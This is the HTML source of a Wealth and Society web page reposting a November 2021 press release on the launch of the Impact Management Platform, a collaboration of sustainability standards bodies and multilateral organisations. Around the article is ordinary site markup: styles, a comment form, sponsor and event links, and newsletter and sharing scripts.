}
.st-cmp-settings{
   display: none !important;
}

/* .share_media_third_partys .st-btn , .rounded_btn .st-btn{
    border-radius: 30px !important;
    width: 35px;
    height: 35px  !important;
    line-height: 32px !important;
}

.sharethis-inline-share-buttons::before {
    content: "Share on ";
    font-family: var(--font1);
    position: relative;
    top: 5px;
    font-size: 17px;
    font-weight: 600;
}
.st-cmp-overlay , .st-cmp-content{
   display: none !important;
} */
#st-cmp-v2 .st-cmp-app{
    width: 100%;
    height: 100%;
    position: unset;
}

.linke-follow {
    margin-top: 20px;
}
.follow-container button {
    width: 70px;
    height: 30px;
    font-size: 15px;
    font-weight: 600;
}
.follow-container .logo {
    width: 30px;
    height: 30px;
    line-height: 30px;
}


@media print {
  .hidden-print {
    display: none !important;
  }
  #time-left{
      display: none !important;
  }
}

 </style>
 

 <ul class="article-date hidden-print">
    <li style='float:left;'><a href='https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts'><span class='fa fa-arrow-left'> </span> Back</a></li>
    <!-- <span class="fa fa-calendar"> </span>  <li><a href="javascript:window.history.back()"><span class="fa fa-arrow-circle-left"> </span> Back</a></li> -->
    <li>Published on 17 November  2021</li>
    <li><span class="fa fa-eye"> </span>  2262 Views </li>
    
    
    
    <li class="dek_padd"><a href="#" class="show-print desktop-show_print" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span class="on-hover-show">Print</span></span>  </a></li>
    <li class="mob_padd"><a href="#" class="show_print_mobile" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span style="font-weight:bold;">Print</span></span>  </a></li>
    <li class="rss_button">
          

    <form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=wealthandsociety/PXYE', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input type="hidden" value="wealthandsociety/PXYE" name="uri"/><input type="hidden" name="loc" value="en_US"/><span class="rss-subscribe"><i class="fa fa-rss" ></i><input type="submit" value="RSS" / ></form></form>
    </li>
    <li class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts#goto" class="sliding-link" style="font-size:14px; font-weight:600; text-decoration:none !important;">Leave Your Comments</a>

    </li>
   

    
    
    
 </ul>
  
  

    <span><a href='/category-post-updates?postsubcategory='></a><p id='category_key' style='display:none;'>,</p><p id='category_label' style='display:none;'>,</p></span>
 

<h1 id="heading-fixed" class="posttitle">Impact Management Platform launched to improve clarity on sustainability impacts
   </h1>
  

  <div class="row no-gutter hidden-print">
      <div class="col-sm-6 col-xs-12">
           <div id="total_time_shows" class=""> <i class="fa fa-clock-o" style="font-size:14px;"></i> 5 min read </div>
      </div>
      <!--   <div class="col-sm-6 col-xs-12">
        <div class="share_media_third_partys  text_right text-right float-end">
        <div class="sharethis-inline-share-buttons">
        </div>
        </div>
            </div> -->
      </div>
<div class="article_post">
<div class="vzaar_icons">
            <span>
            
            </span>
        </div>
  
    <!-- Banner-caption added by Prasad on 14 dec 2023 -Starts-->
     <div class="add_name" >
      
     
     
     
      
     </div>
    <!-- Banner-caption added by Prasad on 14 dec 2023 -ennds <p class="caption"></p>-->
<p> </p>
 
<!--<p class="article-description"></p>-->
<div id="containers">
<div class="intro-text"> <p><i></i></p></div>

<div class="page" title="Page 1">
<div class="layoutArea">
<div class="page" title="Page 1">
<div class="layoutArea">
<div class="column">
<div class="page" title="Page 1">
<div class="layoutArea">
<div class="column">
<div class="page" title="Page 1">
<div class="layoutArea">
<div class="column">
<div class="page" title="Page 1">
<div class="layoutArea">
<div class="column">
<p><span><strong>London, UK, 17 November</strong> </span><span>– </span><span>Leading international providers of sustainability standards and guidance have come together to create the Impact Management Platform, a </span><span>collaboration to mainstream the practice of impact management. As a first product, the ‘Platform’, </span><span>whose steering committee brings together a set of multilateral organisations, has launched a </span><span>web tool </span><span>that outlines the core actions of impact management and links to the resources to help organisations and investors implement them. </span></p>
<p><span>Over the past decade, there has been significant growth in demand for organisations to improve their impacts on people and the planet, and to contribute to achieving the Sustainable Development Goals by 2030. Core to making this possible is effective impact management. However, the growing number of initiatives supporting different aspects of impact management have been difficult for enterprises and investors to navigate. With the climate crisis and COVID- 19 pandemic demonstrating the fundamental interdependencies between markets and sustainability issues, the urgency to build a coherent and complete system of principles, standards and guidance for how to improve sustainability impacts has never been greater. </span></p>
<p><span>Through the Platform, partnering organisations will work together to identify opportunities to consolidate existing sustainability resources, collectively address gaps, and coordinate with policymakers and regulators to support the mainstreaming of impact management. This effort represents the next phase of a global collaboration that, until now, was facilitated by the Impact Management Project (IMP), a five-year consensus-building forum designed to run until 2021. Earlier work included facilitating sustainability disclosure initiatives to agree a shared vision for corporate reporting to meet the needs of all stakeholders, and supporting the consolidation of the investor-focused disclosure initiatives into the IFRS Foundation and its new International Sustainability Standards Board (ISSB). The Platform, whose Steering Committee includes multilateral organisations that will also advise the ISSB, provides a complementary forum for the broader task of supporting practitioners to manage their sustainability impacts. </span></p>
<p><span>Partners planning to work together through the Platform include B Lab, Capitals Coalition, CDP, Climate Disclosure Standards Board (CDSB), Global Impact Investing Network (GIIN), Global Reporting Initiative (GRI), Global Steering Group for Impact Investment (GSG), International Finance Corporation (IFC), Impact-Weighted Accounts Initiative at Harvard Business School (IWAI), Organisation for Economic Co-operation and Development (OECD), Principles for Responsible Investment (PRI), Value Reporting Foundation, Social Value International, United Nations Department of Economic and Social Affairs (UN DESA), UN Development Programme (UNDP), UN Environment Programme - Finance Initiative (UNEP FI), UN Global Compact (UNGC) and World Benchmarking Alliance (WBA). </span></p>
<p><span>A joint launch webinar at 10am EDT / 3pm GMT / 4pm CET on Tuesday 23 November will share the vision and future of the Platform with representatives of the Platform Partners. This will include a keynote dialogue with Mathias Cormann, Secretary General of the OECD, and Inger Andersen, Under-Secretary-General of the United Nations and Executive Director of the UN Environment Programme.</span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<p> </p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p><em>Re-disseminated by Wealth and Society </em><a href="https://www.theguardian.com/world/2021/sep/21/global-wildfire-carbon-dioxide-emissions-at-record-high-data-shows"><em><br /></em></a></p>
<!-- Below condition added by Prasad on 21 July 2022, For connecting with CN content -->

</div>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_inline_follow_toolbox"></div> -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
   <!--<div class="share_media_third_partys  text_right text-right float-end"><div class="sharethis-inline-share-buttons"></div></div>-->

    <br><br>
    
    
    
    
    
  
    
    
          
         
        
    
    

    
    
    
    
    
     

 


<div id="articleEnd"><div id="addThisBox"> </div></div>
<!-- Starts for comments section    -->

<!--<div class="linke-follow">-->
<!--      <script type="IN/FollowCompany" data-id="60988"></script>-->
<!-- </div>-->
  <div class="leave_comments cover hidden-print" id="goto">
 <div class="comments-area mt_10">
    
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Leave your Comments</h5>
    </div>
    </div>
 <div class="comment-form-container">
   <form id="frm-comment" class="material_kit row">
      <div class="col-md-12">
        <!--  <div class="input-row">
           <div class="material-field-group input-row">
             <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
              <input class="field mx_mb_20" type="text" name="name" id="name" />
              <label>Name</label>
           </div>
        </div> -->
       <div class="form-group">
      <input type="text" name="name" id="name" required="required"/>
       <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
      <label for="input" class="control-label">Name</label><i class="bar"></i>
    </div>
      </div>
      <div class="col-md-12">
         <!-- <div class="input-row">
            <div class="material-field-group">
               <textarea class="field mx_mb_20" type="text" name="comment" id="comment" ></textarea>
               <label>Write Comment...</label>
            </div>
         </div> -->
    <div class="form-group">
      <textarea type="text"  name="comment" id="comment" required="required"></textarea>
      <label for="input" class="control-label">Write Comment...</label><i class="bar"></i>
    </div>
      </div>
      <input type="hidden" name="p_id" id="p_id" value="34208">
      <input type="hidden" name="web_url" id="web_url" value="https://www.wealthandsociety.com/">
      <input type="hidden" name="p_id_url" id="p_id_url" value="updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts">
      <div class="col-md-12">
         <input type="button" class="btn-submit" id="submitButton"
            value="Submit" />
         <div id="comment-message"></div>
      </div>
   </form>
</div>

   </div>
    <div class="comments-area hidden-print">
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Recent Comments</h5>
    </div>
    </div>
    <!--Comments Area-->
<div class="comments-area">
<!--Comment Box-->
<div class="comment-box">
    <div id="output">
    
    
</div>
</div>
</div>
    
  <style>
    .comment-form-container  fieldset {
  margin: 0 0 3rem;
  padding: 0;
  border: none;
}


.comment-form-container .form-group {
  position: relative;
/*   margin-top: 2.25rem; */
  margin-bottom: 2.25rem;
}

.form-inline > .form-group,
.form-inline > .btn {
  display: inline-block;
  margin-bottom: 0;
}

.comment-form-container .form-help {
  margin-top: 0.125rem;
  margin-left: 0.125rem;
  color: #b3b3b3;
  font-size: 0.8rem;
}
.checkbox .form-help, .form-radio .form-help, .form-group .form-help {
  position: absolute;
  width: 100%;
}
.checkbox .form-help {
  position: relative;
  margin-bottom: 1rem;
}
.form-radio .form-help {
  padding-top: 0.25rem;
  margin-top: -1rem;
}

.comment-form-container .form-group input {
  height: 1.9rem;
}
.comment-form-container .form-group textarea {
  resize: none;
}
.comment-form-container .form-group select {
  width: 100%;
  font-size: 1rem;
  height: 1.6rem;
  padding: 0.125rem 0.125rem 0.0625rem;
  background: none;
  border: none;
  line-height: 1.6;
  box-shadow: none;
}
.comment-form-container .form-group .control-label {
  position: absolute;
  top: 0.25rem;
  pointer-events: none;
  padding-left: 0.125rem;
  z-index: 1;
  color: #000;
  font-size: 1rem;
  font-weight: normal;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
}
.comment-form-container .form-group .bar {
  position: relative;
  border-bottom: 2px solid #ccc;
  display: block;
}
.comment-form-container .form-group .bar::before {
  content: '';
  height: 0.125rem;
  width: 0;
  left: 50%;
  bottom: -0.0625rem;
  position: absolute;
  background: #337ab7;
  -webkit-transition: left 0.28s ease, width 0.28s ease;
  transition: left 0.28s ease, width 0.28s ease;
  z-index: 2;
}
.comment-form-container .form-group input,
.comment-form-container .form-group textarea {
  display: block;
  background: none;
  padding: 0.125rem 0.125rem 0.0625rem;
  font-size: 1rem;
  border-width: 0;
  border-color: transparent;
  line-height: 1.9;
  width: 100%;
  height:46px !important;
  color: transparent;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
  box-shadow: none;
}
.comment-form-container .form-group input[type="file"] {
  line-height: 1;
}
.comment-form-container .form-group input[type="file"] ~ .bar {
  display: none;
}
.comment-form-container .form-group select,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group input:valid,
.comment-form-container .form-group input.form-file,
.comment-form-container .form-group input.has-value,
.comment-form-container .form-group textarea:focus,
.comment-form-container .form-group textarea:valid,
.comment-form-container .form-group textarea.form-file,
.comment-form-container .form-group textarea.has-value {
  color: #333;
}
.comment-form-container .form-group select ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group input:valid ~ .control-label,
.comment-form-container .form-group input.form-file ~ .control-label,
.comment-form-container .form-group input.has-value ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label,
.comment-form-container .form-group textarea:valid ~ .control-label,
.comment-form-container .form-group textarea.form-file ~ .control-label,
.comment-form-container .form-group textarea.has-value ~ .control-label {
  font-size: 0.8rem;
  color: gray;
  top: -1rem;
  left: 0;
}
.comment-form-container .form-group select:focus,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group textarea:focus {
  outline: none;
}
.comment-form-container .form-group select:focus ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label {
  color: #337ab7;
}
.comment-form-container .form-group select:focus ~ .bar::before,
.comment-form-container .form-group input:focus ~ .bar::before,
.comment-form-container .form-group textarea:focus ~ .bar::before {
  width: 100%;
  left: 0;
}


  </style>      
  
    
<!-- Ends for comments section    -->

<div class="" id="comments">
                    


<br><br>
                    


</div>

    <br /> 
    

<p></p>
<p></p>
<!--
<div class="fb-comments" data-href="https://www.wealthandsociety.com/updates-and-articles/" data-numposts="10" data-colorscheme="light" data-width="100%" width="100%"></div>

<div id="addCommentBox">
</div>
 -->


<div class="col-md-12 col-sm-12 relatednews" style="display: none; background:#fcfcfc; padding:5px">
    <div class="col-md-12 col-sm-12 col-xs-12">
        <div class="category-title blue">From Our Sponsors</div>
        <div class="row" style="margin-bottom:10px;">
            <a href="http://www.CompassPlus.com" target="_blank">Compass Plus</a>
            <a href="http://www.crmnext.com" target="_blank">CRM Next </a>
            <a href="https://www.db.com/singapore/" target="_blank">Deutsche Bank</a>
            <a href=" http://www.dovetailsystems.com/" target="_blank">Dovetail</a>
            <a href="http://www.dh.com/" target="_blank">D+H</a>
            <a href="http://emerico.biz/" target="_blank">Emerico</a>
            <a href="http://www.i-exceed.com" target="_blank">i-exceed</a>
            <a href="http://moxtra.com/" target="_blank">Moxtra</a>
            <a href="http://www.securemetric.com" target="_blank">Securemetric</a>
            <a href="https://www.tcs.com/" target="_blank">TCS</a>
            <br><br>
        </div>
        
        <div class="category-title blue">From the Web</div>
        <div class="row" style="margin-top:10px;">
            <div class="col-md-12 col-sm-12 col-xs-12" style="margin-top:25px;">
                <div id="content-wrapper">
                    <div class="widget clearfix">
                        <div class="row morefromweb">
                          
                          
                          <!--  <a href="#" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: right; right:30px; margin-top:-5px;">View More</a> -->
                                                  <article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.ft.com/content/823343e4-fe2f-11e8-b03f-bc62050f3c4e" title="Property picks: winter wonderlands around the world" target="_blank">Property picks: winter wonderlands around the world</a></h4>
	</div><!-- end title -->
	<div class="bpara">From an Estonian manor house to a snowy Montana wilderness home</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.wsj.com/articles/the-new-exxon-fewer-risks-lower-returns-1489060981?mod=rss_markets_main" title="The New Exxon: Fewer Risks, Lower Returns" target="_blank">The New Exxon: Fewer Risks, Lower Returns</a></h4>
	</div><!-- end title -->
	<div class="bpara">Exxon’s Gulf Coast investment says more about the changed company than it does about new U.S. spending.</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.economist.com/business/2018/11/03/guineas-bauxite-boom-is-helping-china-but-failing-locals" title="Guinea&rsquo;s bauxite boom is helping China but failing locals" target="_blank">Guinea’s bauxite boom is helping China but failing locals</a></h4>
	</div><!-- end title -->
	<div class="bpara">China has promised the west African state a loan double the size of its GDP</div>
</article>
									
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>          
</div>
<!-- article-commnet-box-slide code Start-->
<!--  <div class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/leading-international-organisations-launch-platform-to-address-calls-for-clarity-on-how-to-improve-sustainability-impacts#goto" class="sliding-link" >Comment&nbsp;Now</a>

</div> -->

<!-- article-commnet-box-slide code End -->

<script>
     
     
// FORM JS : START
//     jQuery('.material-field-group .field').on('keyup', function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });
// jQuery.each(jQuery('.material-field-group .field'), function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });


 </script> 
 <script>
     var ha = ( $('#videoBox').offset().top + $('#videoBox').height() );
$(window).scroll(function(){  
	if ( $(window).scrollTop() > ha + 500 ) { 
    $('#videoBox').css('bottom','0'); 
	} else if ( $(window).scrollTop() < ha + 200) {  
    $('#videoBox').removeClass('out').addClass('in');     
	} else {       
  	$('#videoBox').removeClass('in').addClass('out');   
    $('#videoBox').css('bottom','-500px');             
  };  

});
 </script>
 
        </div>
        <div id="loading"></div>
        <div id="articleEnd"><div id="addThisBox"> <!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4e92c4004311f5ba" defer></script>
<script type="text/javascript">

// var addthis_share = addthis_share || {}
// addthis_share = {
// 	passthrough : {
// 		twitter: {
// 			via: "theasianbanker",
// 			text: "Impact Management Platform launched to improve clarity on sustainability impacts",
// 			html: "<img src='https://www.wealthandsociety.com/'>"
// 		}
// 	}
// }
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_native_toolbox"></div>-->
</div></div>
    </div>
    <div class="col-md-4"> <div id="sidepanel" class="" style="text-align: center;margin-bottom:20px;margin-top:08px">
        <a href="http://www.theasianbanker.com/become-a-contributor" title="Become a contributor"  class="btn-blue Contribute-btn">Contribute an article <i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
    </div></div> 
    <!-- side content -->
    <div id="sidepanel" class="col-md-4 col-sm-12  col-xl-12" style="font-size:.9em">
    	<div class="widget clearfix col-sm-12 col-md-12  col-lg-12 col-xl-12" style="margin-top:1px; margin-bottom:35px;display:none;">
    	 <!--   <div class="category-title blue">Diary of Activities</div>-->
		    <!--<div class="activity-diary"></div>-->
		     <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://coronavirus.jhu.edu/map.html"><img alt="Sponsors" src="/uploads/banner-ad/Covid-19_web_right_1.png" border="0" style="width:100%; height:auto;"></a>
             <br><br>
             <a  onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://www.businessmobilityasia.com/"><img alt="Sponsors" src="/uploads/banner-ad/COVID-19-Update-on-business.jpg" border="0" style="width:100%; height:auto;"></a>
             <br>
             <div class="category-title blue" style="margin-top:2px;display:none;">
               Latest on COVID-19
            </div>
              <ul class="pr-list" style="display:none;">
               <li><div><b><a href="http://www.theasianbanker.com/news-on-covid19/days-since-outbreak-on-12-december-2019" target="_blank">156 Days since outbreak on 12 December 2019 click here for more details</a></b><br> <span style="color:#666;">May 15, 2020 </span></div></li>
                <li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/who-director-general-gives-a-media-briefing-as-covid-19-cases-approach-20-million">WHO Director-General gives a media briefing as Covid-19 cases approach 20 million </a></b><br><span style="color:#666;"> Aug 11, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-greater-vigilance-as-covid-19-fills-philippine-hospitals">Red Cross urges greater vigilance as COVID-19 fills Philippine hospitals</a></b><br><span style="color:#666;"> Aug  4, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/united-nations-economic-commission-for-europe-urges-e-government-practices-in-europe-and-central-asia">United Nations Economic Commission for Europe urges e-government practices in Europe and Central Asia</a></b><br><span style="color:#666;"> Aug  2, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-indonesians-to-change-behavior-to-slow-covid-19">Red Cross urges Indonesians to change behavior to slow COVID-19</a></b><br><span style="color:#666;"> Jul 26, 2020</span></div></li>
              </ul>
              <a href="http://www.theasianbanker.com/news-on-covid19/" class="hovwhite comment-reply btn btn-sm btn-primary " style="display:none;float: right; right:30px; margin-top:-5px;">View More</a>
   
             <br>
		</div>
		<div class="widget clearfix col-sm-12 col-md-12 col-lg-12" style="margin-top:1px; margin-bottom:35px;">
			<link rel="stylesheet" type="text/css" href="https://www.wealthandsociety.com/assets/templates/shared/wealthandsociety/wsslider.css">
<link rel="stylesheet" type="text/css" href="https://www.theasianbanker.com/assets/templates/shared/tab-main-2017/css/sinister.css">


<style>
    .m_b_20{
        margin-bottom: 20px;
    }

    @media only screen and (min-width: 320px) and (max-width: 767px){ 
      #firstslider li {
    min-height: 20px !important;
    padding-top: 0px !important;
} 
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 100px !important;
}
.col-md-3 .survey{margin-top:20px;}

    }
    
 @media only screen and (min-width: 768px) and (max-width: 991px){
          #firstslider li {
    min-height: 68px !important;
    padding-top: 0px !important;
}  
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 93px !important;
}
.m_b_20{
        margin-bottom: 30px;
    }
 } 
 .Contribute-btn{
    font-size: 18px;
    color: #fff !important;
    padding: 12px 35px;
    background: #055771 !important;
    border-radius: 3px;
    display:block;
    font-family: var(--font1);
    
 }
  .Contribute-btn:hover{
       color: #fff;
       background:#222 !important;
  }
   .Contribute-btn:focus{
       color: #fff;
  }
  
  .padd-left{
      padding-left: 0;
  }
  .padd-right{
      padding-right: 0;
  }
</style>
<style>
#zcampaignOptinForm{
    width:80% !important;
}

.rightside-report {
    border-radius: 3px;
    padding: 1em;
    background: #fff;
    border: 1px solid #eee;
    box-shadow: 0 0 6px #eee;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-bottom: 1px solid #ccc!important;
}

.report-text h6 a{
    font-size: 16px;
    line-height: 20px;
}
.report-text p {
    font-size: 15px;
    line-height: 21px;
    color: #959393;
}

</style>

 <div class="category-title blue" style="margin-top:2px;"> Attend Our Next Events</div>
   <!--  
     
      <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://www.eventbrite.com/e/1116074050529?aff=oddtdtcreator" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLI Virtual Mixer February </a>
       <br>
       <span style="color:#666;"> 28 February 2025</span>
    </div>  -->
    
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/s00apk85" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 30 January 2026</span>
    </div> 
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/d7bj8rla" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 27 February 2026</span>
    </div> 
    
   

     <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:5px;" target="_blank" >View More</a>
    <br>

<!--div class="side-box">
<div class="category-title blue">Diary of Activities</div>

</div>

<div class="side-box">
<div class="category-title blue">Related Events</div>
<div class="align-center"><img src="http://forums.theasianbanker.com/assets/templates/forums/Malaysia-Innovation-Tour-2018/images/logo.jpg" border="0"  /></a></div>
<div class="align-center"><a href="http://forums.theasianbanker.com/digital-finance-2018"><img src="http://forums.theasianbanker.com/assets/templates/forums/exrfs2018/images/logo.jpg"  border="0"   /></a> </div>
</div>


<div class="side-box">
<div class="category-title blue">Important Links</div>
<ul>
    <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofchina2017" target="_blank">The Future of Finance, China</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofindonesia2017" target="_blank">The Future of Finance, Indonesia</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofphilippines2017" target="_blank">The Future of Finance, Phillippines</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofthailand2017" target="_blank">The Future of Finance, Thailand</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofvietnam2018" target="_blank">The Future of Finance, Vietnam</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofwestafrica2018/" target="_blank">The Future of Finance, West Africa</a></li>
   </ul>
 <div style="margin:10px 0;"><a href="http://www.theasianbanker.com/excellence-awards/registration" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: center; margin-top:-5px; width:100%;">MAKE YOUR SUBMISSION</a> 
      </div>



</div-->

<!--<div class="side-box">-->
<!--    <center>-->
        <!--<b>Powered By</b>-->
        <!--<a href="http://www.theasianbanker.com" target="_blank"><img src="http://www.theasianbanker.com/assets/templates/shared/images/logo.png" width="250" ></a>-->
        <!--<hr>-->
<!--        <b>Future Wealth 2018</b>-->
<!--        <a href="http://www.wealthandsociety.com/the-future-wealth-2018/" target="_blank"><img src="http://www.wealthandsociety.com/wealth-society-2018/assets/img/logo.png" width="250">-->
<!--		</a>-->
<!--		<p><strong>8 November 2018, London</strong></p>-->
<!--        <hr>-->
<!--        <b>The Global Wealth and Society Awards</b>-->
<!--        <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" class="btn btn-info">Request Submission Kit</a>-->
<!--        <hr>-->
<!--    </center>-->
<!--</div>-->

<div class="side-box">
    <center>
        <!-- <p><b>Wealth and Society West Africa 2019</b></p>
        <a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/westafrica/WSWestAfrica_logo.png?new" width="300"></a>
         <p><strong>April 25<sup>th</sup> 2019, Nigeria</strong></p>
        <hr> -->
       <!--  <p><b>Wealth and Society Awards London 2019</b></p>
       <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/WealthSociety-Award-london.png" width="300"></a>
        <p><strong>September 19<sup>th</sup> 2019, London,UK</strong></p>
       <hr>
        <p><b>Wealth and Society Indonesia 2019</b></p>
       <a href="http://www.wealthandsociety.com/for-wealth-and-society-indonesia-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/indonesia2019/2019_WealthSociety_Indonesia.png" width="300"></a>
        <p><strong>August 22<sup>nd</sup> 2019, Jakarta,Indonesia</strong></p>
       <hr> -->
        <!-- <b>Global Wealth and Society Awards Africa 2019</b> -->
        <!-- <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" ><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/ws-awards-submission21.png" border="0" style="width:100%; height:auto;"></a>
        <hr> -->
    </center>
</div>
			 
					<!--Zoho Campaigns Web-Optin Form's Header Code Starts Here-->
<meta content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
<script type="text/javascript" src="https://nbkr.campaign-view.com/js/optin.min.js" onload="setupSF('sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558','ZCFORMVIEW',false)"></script>
<script type="text/javascript">
   function runOnFormSubmit_sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558(th){
   	/*Before submit, if you want to trigger your event, "include your code here"*/
   };
</script>
<!----><style>
   /* #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #customForm *{
   -webkit-box-sizing: border-box !important;
   -moz-box-sizing: border-box !important;
   box-sizing: border-box !important;
   word-break:break-word;
   overflow-wrap: break-word;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #imgBlock{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #browseImg{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #logoCustomizeDiv{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [name="SIGNUP_REQUIRED"]{
   position:absolute;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .zcsffield{
   position: relative;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [changeitem="SIGNUP_FORM_FIELD"]{
   outline:0 !important;
   }
   
   @media only screen and (max-width: 200px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:220px !important;
   min-width:220px !important;
   margin: 0px auto !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   }
   }
   @media only screen and (min-width: 201px) and (max-width:319px){
